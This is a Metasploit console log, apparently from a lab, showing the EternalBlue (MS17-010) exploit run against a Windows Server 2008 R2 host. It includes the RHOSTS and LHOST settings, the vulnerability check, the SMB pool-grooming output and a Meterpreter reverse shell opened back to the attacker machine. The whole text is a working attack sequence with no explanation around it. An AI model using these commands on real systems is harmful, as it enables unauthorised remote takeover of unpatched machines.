 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.30.1.21
RHOSTS ⇒ 172.30.1.21
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 172.30.1.22
LHOST ⇒ 172.30.1.22
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.30.1.22:4444
[*] 172.30.1.21:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.30.1.21:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pa
ck 1 x64 (64-bit)
[*] 172.30.1.21:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.30.1.21:445 - The target is vulnerable.
[*] 172.30.1.21:445 - Connecting to target for exploitation.
[+] 172.30.1.21:445 - Connection established for exploitation.
[+] 172.30.1.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.30.1.21:445 - CORE raw buffer dump (51 bytes)
[*] 172.30.1.21:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.30.1.21:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.30.1.21:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 172.30.1.21:445 - 0×00000030  6b 20 31                                         k 1
[+] 172.30.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.30.1.21:445 - Trying exploit with 12 Groom Allocations.
[*] 172.30.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.30.1.21:445 - Starting non-paged pool grooming
[+] 172.30.1.21:445 - Sending SMBv2 buffers
[+] 172.30.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.30.1.21:445 - Sending final SMBv2 buffers.
[*] 172.30.1.21:445 - Sending last fragment of exploit packet!
[*] 172.30.1.21:445 - Receiving response from exploit packet
[+] 172.30.1.21:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.30.1.21:445 - Sending egg to corrupted connection.
[*] 172.30.1.21:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 172.30.1.21
[*] Meterpreter session 1 opened (172.30.1.22:4444 → 172.30.1.21:49447) at 2024-04-26 09:10:46 +0100
[+] 172.30.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.30.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >